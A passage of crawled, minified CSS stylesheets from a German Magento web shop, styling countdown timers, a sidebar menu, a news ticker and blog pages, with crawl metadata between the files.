.mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-flip-double .mw-cd__timer-segment{width:36px;-webkit-box-flex:1;-ms-flex:1 0 36px;flex:1 0 36px}.mw-cd--theme-flip-double .mw-cd__timer-segment--divider{width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.mw-cd--theme-flip-double .mw-cd__digit{position:relative;width:100%;height:44px}.mw-cd--theme-flip-double .mw-cd__digit:after{content:'';display:block;width:100%;height:1px;position:absolute;top:50%;background:#212121;z-index:3}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-top{-webkit-animation:.5s forwards mw-flip-top;animation:.5s forwards mw-flip-top}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-animation:.5s .48s forwards mw-flip-bottom;animation:.5s .48s forwards mw-flip-bottom}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-shadow--top{-webkit-animation:.5s mw-top-shadow-show;animation:.5s mw-top-shadow-show}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--back{-webkit-animation:.5s mw-back-shadow-hide;animation:.5s mw-back-shadow-hide}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--bottom{-webkit-animation:1s mw-bottom-shadow-show;animation:1s mw-bottom-shadow-show}.mw-cd--theme-flip-double .mw-cd__digit-shadow{width:100%;height:100%;opacity:0}.mw-cd--theme-flip-double .mw-cd__digit-shadow--back,.mw-cd--theme-flip-double .mw-cd__digit-shadow--top{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-double .mw-cd__digit-shadow--back{opacity:1}.mw-cd--theme-flip-double .mw-cd__digit-shadow--bottom{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-double .mw-cd__digit-current,.mw-cd--theme-flip-double .mw-cd__digit-next{width:100%;height:44px;text-align:center;border-radius:1px;position:absolute;top:0;left:0;-webkit-perspective:100px;perspective:100px}.mw-cd--theme-flip-double .mw-cd__digit-next{z-index:1}.mw-cd--theme-flip-double .mw-cd__digit-next:after{content:'';display:block;border-radius:2px;height:calc(100% + 2px);width:calc(100% - 2px);background:-webkit-gradient(linear,left top,left bottom,from(#3b3b3b),to(#2a2a2a));background:linear-gradient(to bottom,#3b3b3b,#2a2a2a);position:absolute;top:-1px;left:1px;z-index:-1}.mw-cd--theme-flip-double .mw-cd__digit-current{z-index:2}.mw-cd--theme-flip-double .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.mw-cd--theme-flip-double .mw-cd__digit-top{width:100%;height:22px;position:relative;background:#2a2a2a;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;overflow:hidden;border-radius:2px 2px 0 0}.mw-cd--theme-flip-double .mw-cd__digit-top .mw-cd__digit-value{bottom:0}.mw-cd--theme-flip-double .mw-cd__digit-bottom{width:100%;height:22px;position:relative;background:#3b3b3b;-webkit-transform-origin:50% 0;transform-origin:50% 0;overflow:hidden;border-radius:0 0 2px 2px}.mw-cd--theme-flip-double .mw-cd__digit-bottom .mw-cd__digit-value{top:-100%}.mw-cd--theme-flip-double .mw-cd__digit-value{position:absolute;width:100%;height:100%;line-height:44px;font-size:22px;font-weight:700;color:#fff}.mw-cd--theme-flip-double .mw-cd__label{width:100%;margin-top:5px}.mw-cd--theme-flip-double .mw-cd__divider{text-align:center;font-size:22px;line-height:44px;margin:0 5px}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit:after{background:#a97a00}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#a97a00));background:linear-gradient(to bottom,#ffc83c 0,#a97a00 100%)}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-top{background:#fdb600}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#fdb600));background:linear-gradient(180deg,#ffc83c 0,#fdb600 100%)}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit:after{background:#98002d}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#f44346),to(#98002d));background:linear-gradient(to bottom,#f44346 0,#98002d 100%)}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-top{background:#e70000}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-bottom{background:#f44346}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit:after{background:#2056dd}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#2056dd),to(#0037c3));background:linear-gradient(to bottom,#2056dd 0,#0037c3 100%)}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-top{background:#0037c3}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-bottom{background:#2056dd}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-double.mw-cd--size-small{width:177px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__timer-segment{width:25px;-webkit-box-flex:1;-ms-flex:1 0 25px;flex:1 0 25px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__timer-segment--divider{width:10px;-webkit-box-flex:1;-ms-flex:1 0 10px;flex:1 0 10px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-current,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-next{height:30px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-bottom,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-top{height:15px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-value{line-height:30px;font-size:14px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:30px}.mw-cd--theme-tick{width:190px}.mw-cd--theme-tick .mw-cd__title{margin-bottom:20px}.mw-cd--theme-tick .mw-cd__suffix{margin-top:10px}.mw-cd--theme-tick .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-tick .mw-cd__timer-segment{-webkit-box-flex:1;-ms-flex:1 1 25%;flex:1 1 25%;position:relative}.mw-cd--theme-tick .mw-cd__label{-webkit-transform:translateY(10px);transform:translateY(10px)}.mw-cd--theme-tick .mw-cd__digit{text-align:center}.mw-cd--theme-tick .mw-cd__digit-value{font-size:20px;line-height:24px;font-weight:700}.mw-cd--theme-tick .mw-cd__divider{text-align:center;font-size:18px;line-height:24px;padding:0 3px}.mw-cd--theme-tick .mw-cd__indicators{position:absolute;width:42px;height:42px;top:-9px;left:50%;-webkit-transform:translateX(-50%) rotate(0);transform:translateX(-50%) rotate(0)}.mw-cd--theme-tick .mw-cd__indicator{width:1px;height:100%;position:absolute;left:50%;top:0;border-top:3px solid #000}.mw-cd--theme-tick.mw-cd--accent-1 .mw-cd__indicators{color:#e70101}.mw-cd--theme-tick.mw-cd--accent-2 .mw-cd__indicators{color:#0138c3}.mw-cd--theme-tick.mw-cd--accent-3 .mw-cd__indicators{color:#f29913}.mw-cd--theme-tick.mw-cd--size-small{width:130px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__digit-value{font-size:14px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__title{margin-bottom:5px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__suffix{margin-top:5px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__indicators{width:30px;height:30px;top:-3px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__indicators svg{width:30px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__label{-webkit-transform:translateY(5px);transform:translateY(5px)}.mw-cd__indicator:nth-of-type(1){-webkit-transform:rotateZ(calc(18deg*0));transform:rotateZ(calc(18deg*0));opacity:.66667}.mw-cd__indicator:nth-of-type(2){-webkit-transform:rotateZ(calc(18deg*1));transform:rotateZ(calc(18deg*1));opacity:.4}.mw-cd__indicator:nth-of-type(3){-webkit-transform:rotateZ(calc(18deg*2));transform:rotateZ(calc(18deg*2));opacity:.28571}.mw-cd__indicator:nth-of-type(4){-webkit-transform:rotateZ(calc(18deg*3));transform:rotateZ(calc(18deg*3));opacity:.22222}.mw-cd__indicator:nth-of-type(5){-webkit-transform:rotateZ(calc(18deg*4));transform:rotateZ(calc(18deg*4));opacity:.18182}.mw-cd__indicator:nth-of-type(6){-webkit-transform:rotateZ(calc(18deg*5));transform:rotateZ(calc(18deg*5));opacity:.15385}.mw-cd__indicator:nth-of-type(7){-webkit-transform:rotateZ(calc(18deg*6));transform:rotateZ(calc(18deg*6));opacity:.13333}.mw-cd__indicator:nth-of-type(8){-webkit-transform:rotateZ(calc(18deg*7));transform:rotateZ(calc(18deg*7));opacity:.11765}.mw-cd__indicator:nth-of-type(9){-webkit-transform:rotateZ(calc(18deg*8));transform:rotateZ(calc(18deg*8));opacity:.10526}.mw-cd__indicator:nth-of-type(10){-webkit-transform:rotateZ(calc(18deg*9));transform:rotateZ(calc(18deg*9));opacity:.09524}.mw-cd__indicator:nth-of-type(11){-webkit-transform:rotateZ(calc(18deg*10));transform:rotateZ(calc(18deg*10));opacity:.08696}.mw-cd__indicator:nth-of-type(12){-webkit-transform:rotateZ(calc(18deg*11));transform:rotateZ(calc(18deg*11));opacity:.08}.mw-cd__indicator:nth-of-type(13){-webkit-transform:rotateZ(calc(18deg*12));transform:rotateZ(calc(18deg*12));opacity:.07407}.mw-cd__indicator:nth-of-type(14){-webkit-transform:rotateZ(calc(18deg*13));transform:rotateZ(calc(18deg*13));opacity:.06897}.mw-cd__indicator:nth-of-type(15){-webkit-transform:rotateZ(calc(18deg*14));transform:rotateZ(calc(18deg*14));opacity:.06452}.mw-cd__indicator:nth-of-type(16){-webkit-transform:rotateZ(calc(18deg*15));transform:rotateZ(calc(18deg*15));opacity:.06061}.mw-cd__indicator:nth-of-type(17){-webkit-transform:rotateZ(calc(18deg*16));transform:rotateZ(calc(18deg*16));opacity:.05714}.mw-cd__indicator:nth-of-type(18){-webkit-transform:rotateZ(calc(18deg*17));transform:rotateZ(calc(18deg*17));opacity:.05405}.mw-cd__indicator:nth-of-type(19){-webkit-transform:rotateZ(calc(18deg*18));transform:rotateZ(calc(18deg*18));opacity:.05128}.mw-cd__indicator:nth-of-type(20){-webkit-transform:rotateZ(calc(18deg*19));transform:rotateZ(calc(18deg*19));opacity:.04878}.mw-cd--theme-inline{display:inline-block}.mw-cd--theme-inline .mw-cd__timer{width:98px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:3px 5px;border:2px solid #c1c1c1;background:#fff;border-radius:3px;margin:0 5px}.mw-cd--theme-inline .mw-cd__digit-value,.mw-cd--theme-inline .mw-cd__divider{font-size:14px;font-weight:700;line-height:1}.mw-cd--theme-inline.mw-cd--accent-1 .mw-cd__timer{background:#f0f0f0}.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__timer{background:#000;border-color:#000}.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__divider{color:#fff}.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__timer{background:#fdb600;border-color:#fdb600}.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__divider{color:#000}.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__timer{background:#e70101;border-color:#e70101}.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__divider{color:#fff}.mw-cd--theme-inline.mw-cd--size-small{width:auto}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__timer{width:90px}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__digit-value{font-size:12px}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__divider{width:5px;font-size:12px}.mw-cd--theme-roll{width:260px}.mw-cd--theme-roll .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex}.mw-cd--theme-roll .mw-cd__timer-segment:after,.mw-cd--theme-roll .mw-cd__timer-segment:before{content:'';display:table}.mw-cd--theme-roll .mw-cd__timer-segment:after{clear:both}.mw-cd--theme-roll .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-right:1px solid #1c1c1c;border-radius:3px 0 0 3px}.mw-cd--theme-roll .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-left:1px solid #353535;border-radius:0 3px 3px 0}.mw-cd--theme-roll .mw-cd__suffix{margin-top:5px}.mw-cd--theme-roll .mw-cd__digit{float:left;background:-webkit-gradient(linear,left top,left bottom,from(#2b2b2b),color-stop(20%,#404040),color-stop(40%,#2b2b2b),to(#2b2b2b));background:linear-gradient(to bottom,#2b2b2b 0,#404040 20%,#2b2b2b 40%,#2b2b2b 100%);width:25px;height:40px;text-align:center;overflow:hidden;position:relative;z-index:2}.mw-cd--theme-roll .mw-cd__digit:before{content:"";position:absolute;width:100%;height:3px;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.3)),color-stop(10%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.3) 0,rgba(0,0,0,.3) 10%,transparent 100%)}.mw-cd--theme-roll .mw-cd__digit:after{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(10%,transparent),to(rgba(0,0,0,.3)));background:linear-gradient(180deg,transparent 0,transparent 10%,rgba(0,0,0,.3) 100%)}.mw-cd--theme-roll .mw-cd__digit-value{width:24px;height:40px;font-size:22px;padding:7px 5px;line-height:normal;font-weight:700;color:#fff;position:relative;z-index:1}.mw-cd--theme-roll .mw-cd__digit-value.md-digit__value--current{-webkit-animation:1s mw-slide-up-current;animation:1s mw-slide-up-current}.mw-cd--theme-roll .mw-cd__digit-value.md-digit__value--next{-webkit-animation:1s mw-slide-up-next;animation:1s mw-slide-up-next}.mw-cd--theme-roll .mw-cd__label{width:100%;-webkit-transform:translateY(5px);transform:translateY(5px)}.mw-cd--theme-roll .mw-cd__divider{font-size:22px;line-height:40px;font-weight:700;padding:0 5px;color:#000}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#c28b00}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#fbb500}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#fdb600),color-stop(20%,#ffe600),color-stop(40%,#fdb600),to(#fdb600));background:linear-gradient(to bottom,#fdb600 0,#ffe600 20%,#fdb600 40%,#fdb600 100%)}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#b21339}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#e70045}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#e70000),color-stop(20%,#fd6e5d),color-stop(40%,#e70000),to(#e70000));background:linear-gradient(to bottom,#e70000 0,#fd6e5d 20%,#e70000 40%,#e70000 100%)}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#08339d}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#164edc}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#0037c3),color-stop(20%,#326cff),color-stop(40%,#0037c3),to(#0037c3));background:linear-gradient(to bottom,#0037c3 0,#326cff 20%,#0037c3 40%,#0037c3 100%)}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-roll.mw-cd--size-small{width:174px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment{width:10px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment--digits{width:36px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment--digits .mw-cd__digit{width:18px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__digit{height:28px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__digit-value{font-size:14px;width:18px;height:28px;line-height:normal;padding:6px 3px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:28px;padding:0;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css
body_size: 154
content:
.sidebar .expand,.sidebar .expanded{cursor:pointer;float:right}.sidebar .o-list{margin-bottom:0;padding-left:0}.sidebar .o-list li{list-style:none;border-bottom:1px solid #ededed;padding-bottom:10px}.sidebar .o-list li.active>ul{display:block}.sidebar .o-list li.active>ul li:last-of-type{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .o-list li a{display:inline-block}.sidebar .o-list li a.active{font-weight:700}.sidebar .o-list li>ul{display:none;padding-top:7px;margin-top:0}.sidebar .o-list .level0{list-style:none}.sidebar .o-list .level1 a{padding-left:15px}.sidebar .o-list .level2 a{padding-left:30px}.sidebar .o-list .level3 a{padding-left:45px}.sidebar>.o-list{display:block;margin-top:30px;padding-right:45px;margin-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css
body_size: 342
content:
.wk_nt_newsticker{background:#12161b !important;color:#e8edf2 !important;font-family:'Inter','Syne',sans-serif !important;font-size:15px !important;display:flex;align-items:center;height:36px;padding:0 12px;white-space:nowrap;overflow:hidden;position:relative;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05)}.wk_nt_newsticker #wk_nt_news{display:flex;align-items:center;width:100%;overflow:hidden;min-height:inherit}.wk_nt_newsticker #wk_nt_news ul{display:flex;align-items:center;margin:0;padding:0;white-space:nowrap}.wk_nt_newsticker #wk_nt_news li{display:flex;align-items:center;margin:0;padding:0}.wk_nt_newsticker #wk_nt_news li>div{display:flex;align-items:center;gap:40px}.wk_nt_newsticker #wk_nt_news li>div>span{display:inline-flex;align-items:center;line-height:1.2}.wk_nt_newsticker a{text-decoration:none;font-weight:500;color:#fff}@media (max-width:768px){.wk_nt_newsticker{font-size:13px !important;height:32px;padding:0 10px}.wk_nt_newsticker #wk_nt_news li>div{gap:28px}}.wk_nt_newsticker.hidden{display:none !important}img.ticker-icon{width:18px;height:18px;vertical-align:middle;opacity:.9}.ticker-wrapper span{margin-right:24px}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css
body_size: 3093
content:
body[class*=amblog-] .sidebar.sidebar-additional{width:100%}body[class*=amblog-].light-mode .breadcrumbs .items>li a,body[class*=amblog-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=amblog-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=amblog-].light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}body[class*=amblog-] .breadcrumbs li.item.home a{font-size:0}body[class*=amblog-] .breadcrumbs li.item.home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=amblog-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px;margin-top:20px}body[class*=amblog-] .breadcrumbs .items>li a,body[class*=amblog-] .breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=amblog-] .breadcrumbs .items{display:flex;align-items:center}body[class*=amblog-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:var(--text-color);position:relative;top:2px}body[class*=amblog-].light-mode{background-color:#fff}body[class*=amblog-]{background-color:#000}body[class*=amblog-] .page-title-wrapper{margin:0}body[class*=amblog-] .page-main>.page-title-wrapper .page-title{font-size:32px;font-weight:600;margin-bottom:10px}body[class*=amblog-] .amblog-post-container .amblog-post-container{display:block}body[class*=amblog-] .amblog-ref{color:#3bacdf}body[class*=amblog-] .amblog-post-container .amblog-read,body[class*=amblog-] .amblog-grid-list .slick-slide .amblog-item .amblog-read{background:#3bacdf}body[class*=amblog-] .amblog-pager-container .amblog-link{background:#3bacdf}body[class*=amblog-] .amblog-tag:hover{background:#3bacdf}body[class*=amblog-] .amblog-list .action.tocart.primary{color:var(--btn-color);padding:14px 20px;font-size:14px;background:var(--main-color);border:0;border-radius:var(--border-radius);margin-top:20px}body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button,body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]{min-width:6px}body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].slick-active button{background:#3bacdf}.light-mode.amblog-index-author .page-title-wrapper .page-title{color:#000}.amblog-index-author:not(.light-mode) .page-title-wrapper .page-title{color:#fff}.amblog-features{color:var(--text-color) !important}.amblog-index-post a.amblog-tag{font-size:12px !important}.light-mode .amblog-search-switch,.light-mode .amblog-search-switch:active,.light-mode .amblog-search-switch:visited,.light-mode .amblog-search-switch:hover,.light-mode .amblog-search-switch:focus{color:#000}@media screen and (min-width:769px){body:not(.light-mode) .amblog-search-switch,body:not(.light-mode) .amblog-search-switch:active,body:not(.light-mode) .amblog-search-switch:visited,body:not(.light-mode) .amblog-search-switch:hover,body:not(.light-mode) .amblog-search-switch:focus{color:#fff}}@media screen and (min-width:992px){body[class*=amblog-] main#maincontent{padding-inline:45px}}@media screen and (max-width:991px){.amblog-index-post main#maincontent{margin-top:20px}body[class*=amblog-] main#maincontent{padding-inline:20px}body[class*=amblog-] main#maincontent>.page-title-wrapper .page-title{font-size:24px;margin-top:20px}}.amblog-related-wrapper.-related-products{color:#000}body:not([class*=amblog-index-post]) .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-element-block.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .list-item,body:not([class*=amblog-index-post]) .amblog-post-container,body:not([class*=amblog-index-post]) .amblog-tags.amblog-widget-container,body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:var(--secondary-background-color) !important;border-radius:var(--border-radius) !important;box-shadow:none !important;margin-bottom:20px !important;padding:20px !important}body[class*=amblog-index-post] .amblog-post-container{background:var(--background-color) !important;box-shadow:none !important;margin-bottom:20px !important;margin-top:20px !important}.amblog-post-container p{font-size:16px !important;color:var(--text-color) !important;line-height:1.6 !important}.amblog-post-container .amblog-content,.amblog-grid-list .amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-content{padding:1cap 0 !important}.amblog-post-container a,.alink{color:var(--text-strong-color)}.amblog-date,.amblog-views,.amblog-minread{color:var(--text-color) !important;font-size:16px !important}body[class*=amblog-index-],body[class*=amblog-index-] aside[class*=amblog-aside-]{background:var(--background-color) !important}.amblog-post-container h3{font-size:24px !important;color:var(--text-strong-color) !important}.amblog-post-container h2{font-size:32px !important;color:var(--text-strong-color) !important}.amblog-post-title .post-title,.amblog-post-title .post-title:active,.amblog-post-title .post-title:visited{color:var(--text-strong-color) !important;font-size:clamp(24px,3vw,32px) !important;line-height:1.2 !important}body[class*=amblog-index-index] .amblog-post-title .post-title{font-size:clamp(18px,3vw,24px) !important}body[class*=amblog-index-post] .page-main>.page-title-wrapper{display:none !important}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{background:var(--main-color);border-radius:var(--btn-radius) !important;color:var(--btn-color) !important;font-size:16px !important;letter-spacing:.5px !important;padding:14px 20px !important;margin-bottom:0 !important}@media (min-width:769px){.page-layout-2columns-right .sidebar-additional{width:auto !important}}.amblog-post-container img{border-radius:var(--border-radius) !important}.amblog-title{padding:0 !important;padding-bottom:10px !important}.amblog-list{padding:0 !important;margin-top:5px !important}.amblog-form-search.amblog-item{padding:10px 0 !important}.amblog-form-search .amblog-input,.amblog-form-comment .amblog-input{border:1px solid var(--border-color) !important;color:var(--text-color) !important;border-radius:var(--border-radius) !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{max-width:500px !important}body[class*=amblog-] .columns{padding:0 !important;margin:0 !important}body[class*=amblog-] .mgz-element-column>.mgz-element-inner{padding:0 !important}.amblog-post-container .amblog-shot,.amblog-grid-list .slick-slide .amblog-item .amblog-shot{color:var(--text-color) !important;font-size:16px !important;line-height:1.6 !important;margin-bottom:10px !important}.amblog-search-suggest{background:var(--secondary-background-color);border-radius:var(--border-radius);border-color:var(--border-color) !important}@media (max-width:768px){.amblog-footer{gap:20px;padding:0 !important;margin:0 !important}body[class*=amblog-index-post] .amblog-footer{padding:15px !important}body:not([class*=amblog-index-post]) .amblog-aside-right .amblog-element-block:not(.widget)>div:not(.amblog-overlay){margin-bottom:0 !important;padding:10px !important;margin:0 !important}body[class*=amblog-] .page-wrapper>.breadcrumbs,body[class*=amblog-] .page-title-wrapper{margin-bottom:0 !important}body[class*=amblog-index-] .amblog-item{margin-top:10px !important}.amblog-widget-container{padding:5px !important;margin:0 !important}body[class*=amblog-index-] h3.amblog-title:before{height:10px !important;right:0 !important}body[class*=amblog-index-] .amblog-title{padding-bottom:5px !important}body:not([class*=amblog-index-post]) .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-element-block.widget,body:not([class*=amblog-index-post]) .amblog-grid-list 